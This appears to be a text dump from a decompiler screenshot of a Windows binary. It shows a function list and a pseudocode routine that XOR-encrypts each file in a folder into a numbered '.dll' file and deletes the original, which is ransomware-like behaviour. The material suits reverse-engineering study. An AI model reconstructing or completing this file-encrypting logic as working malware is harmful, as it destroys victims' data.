 nullsub_1
sub_7FF6571B1010
sub_7FF6571B1140
sub_7FF6571B1190
start
sub_7FF6571B1500
nullsub_2
sub_7FF6571B1540
sub_7FF6571B1591
sub_7FF6571B15DB
sub_7FF6571B15FA
sub_7FF6571B1652
sub_7FF6571B17E4
sub_7FF6571B1830
sub_7FF6571B1ABE
sub_7FF6571B1AF0
sub_7FF6571B1BA0
__lconv_init
sub_7FF6571B1BD0
TlsCallback_1
TlsCallback_0
25 v1 = sub_7FF6571B15DB(0i64);
26 srand(v1);
27 do
28 {
29 if ( (FindFileData.dwFileAttributes & 0x10) == 0 )
30 {
31 sub_7FF6571B1591(v6, 260i64, "%s\\%s", v8, FindFileData.cFileName);
32 LODWORD(pszPath) = ++v11;
33 sub_7FF6571B1591(v5, 260i64, "%s\\%d.dll", Str, pszPath);
34 v9 = sub_7FF6571B1652(v6, v5);
35 if ( v9 )
36 {
37 sub_7FF6571B1540("Encrypted %s -> %s with XOR key: 0x%02x\n", FindFileData.cFileName, v5, v9);
38 if ( remove(v6) )
39 perror("Error deleting original file");
40 else
41 sub_7FF6571B1540("Deleted original file: %s\n", v6);
42 }
43 else
44 {
45 sub_7FF6571B1540("Failed to encrypt file: %s\n", FindFileData.cFileName);
46 }